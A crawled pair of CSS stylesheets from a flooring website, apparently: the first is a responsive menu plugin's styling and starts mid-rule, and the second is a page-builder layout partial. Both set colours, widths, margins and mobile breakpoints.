#1d4354}#rmp-menu-title-24575{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-24575:hover{background-color: inherit;color: #fff}#rmp-menu-title-24575 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-24575 > .rmp-menu-title-link:hover{color: #fff}#rmp-menu-title-24575 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-24575{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}body{transition: transform 0.5s}#rmp_menu_trigger-24574{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 5%;background: transparent;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-24574 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-24574 .rmp-trigger-icon-active, #rmp_menu_trigger-24574 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-24574.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-24574.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-24574.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-24574.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-24574 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-24574 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-24574 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-24574 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-24574 .responsive-menu-pro-inner, #rmp_menu_trigger-24574 .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24574:hover .responsive-menu-pro-inner, #rmp_menu_trigger-24574:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-24574:hover .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-24574 .responsive-menu-pro-inner::before{top: 10px}#rmp_menu_trigger-24574 .responsive-menu-pro-inner::after{bottom: 10px}#rmp_menu_trigger-24574.is-active .responsive-menu-pro-inner::after{bottom: 0}@media screen and (max-width: 1400px){#rmp_menu_trigger-24574{display: block}#rmp-container-24574{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24574{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-24574 .rmp-menu, #rmp-menu-wrap-24574 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-24574 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-24574 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-24574 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-24574 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-24574 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-24574 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-24574 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;box-sizing: border-box;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-24574 .rmp-menu-item-link:after, #rmp-menu-wrap-24574 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-24574 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-24574 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-24574 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-24574 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-24574 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-24574 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-24574 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu{display: none}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-24574 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-24574 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-24574{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-24574 .rmp-search-form{margin: 0}#rmp-search-box-24574 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-24574 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-24574 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-24574{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-24574:hover{background-color: inherit;color: #fff}#rmp-menu-title-24574 > .rmp-menu-title-link{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-24574 > .rmp-menu-title-link:hover{color: #fff}#rmp-menu-title-24574 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-24574{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757
body_size: 634
content:
.fl-node-0hd34grotf19 {
	color: #ffffff;
}
.fl-builder-content .fl-node-0hd34grotf19 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-0hd34grotf19 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 h1,
.fl-builder-content .fl-node-0hd34grotf19 h2,
.fl-builder-content .fl-node-0hd34grotf19 h3,
.fl-builder-content .fl-node-0hd34grotf19 h4,
.fl-builder-content .fl-node-0hd34grotf19 h5,
.fl-builder-content .fl-node-0hd34grotf19 h6,
.fl-builder-content .fl-node-0hd34grotf19 h1 a,
.fl-builder-content .fl-node-0hd34grotf19 h2 a,
.fl-builder-content .fl-node-0hd34grotf19 h3 a,
.fl-builder-content .fl-node-0hd34grotf19 h4 a,
.fl-builder-content .fl-node-0hd34grotf19 h5 a,
.fl-builder-content .fl-node-0hd34grotf19 h6 a {
	color: #ffffff;
}


.fl-node-0hd34grotf19 > .fl-row-content-wrap {
	background-color: #2e415f;
}
.fl-node-0hd34grotf19 .fl-row-content {
	max-width: 1233px;
}
 .fl-node-0hd34grotf19 > .fl-row-content-wrap {
	padding-top:120px;
	padding-bottom:120px;
}




.fl-node-sqghrpwnx9bf {
	width: 25%;
}




.fl-node-zly8ckgvapm6 {
	width: 25%;
}




.fl-node-uwz2dov63kb9 {
	width: 21%;
}




.fl-node-n6h1srf5qk83 {
	width: 28%;
}
.fl-node-gonz43q718la, .fl-node-gonz43q718la .fl-photo {
	text-align: left;
}
.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
	width: 200px;
}
@media(max-width: 768px) {
	.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
		width: 200px;
	}
}
 .fl-node-gonz43q718la > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-gonz43q718la > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text, .fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	line-height: 2;
}
 .fl-node-7ao4qdhvj16t > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-7ao4qdhvj16t > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-fx2ha1k5wpns.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-teah0wgfvno7 > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-teah0wgfvno7.fl-module > .fl-module-content {
	margin-top:-28px;
}
}
.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
	text-align: left;
}
@media(max-width: 768px) {
	.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
		text-align: center;
	}
}
 .fl-node-vqcum0jxyisn > .fl-module-content {
	margin-top:-18px;
}
@media ( max-width: 768px ) {
 .fl-node-vqcum0jxyisn.fl-module > .fl-module-content {
	margin-top:-10px;
}
}
.fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text, .fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-0ay7bp26hq9k > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-0ay7bp26hq9k.fl-module > .fl-module-content {
	margin-top:-77px;
}
}
 .fl-node-vf4l3qd86rap > .fl-module-content {
	margin-top:-19px;
}
@media (max-width: 768px) { .fl-node-vf4l3qd86rap > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-ku8j5o0rw9z1.fl-module > .fl-module-content {
	margin-top:-5px;
}
}
@media ( max-width: 768px ) {
 .fl-node-dtqurawis3oe.fl-module > .fl-module-content {
	margin-top:0px;
}
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-0hd34grotf19 .fl-row-content {
				min-width: 0px;
			}
		